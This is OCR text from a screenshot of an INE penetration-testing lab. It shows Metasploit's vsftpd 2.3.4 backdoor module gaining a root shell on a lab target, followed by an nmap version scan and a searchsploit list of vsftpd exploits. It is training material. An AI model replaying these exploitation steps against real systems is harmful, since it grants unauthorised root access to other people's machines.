 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
[*] 192.183.251.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
[*] 192.183.251.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux root @ demo.ine.local 192.252.109.2:4444 -> 192.252.10
9.3:48304 (192.252.109.3)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.183.251.3:21 - The port used by the backdoor bind listener is already open
[+] 192.183.251.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.183.251.3:6200 via session 1) at 2022-0
9-09 08:29:28 +0530
whoami
root
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
root@INE:~# nmap -p 1337 -sV localhost
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-09 08:27 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000058s latency).
Other addresses for localhost (not scanned): ::1
PORT STATE SERVICE VERSION
1337/tcp open ftp vsftpd 2.0.8 or later
Service Info: Host: Welcome
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 11.60 seconds
root@INE:~# searchsploit vsftpd
Exploit Title | Path
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consum | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Servic | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Servic | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
Shellcodes: No Results
Papers: No Results
root@INE:~#
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:29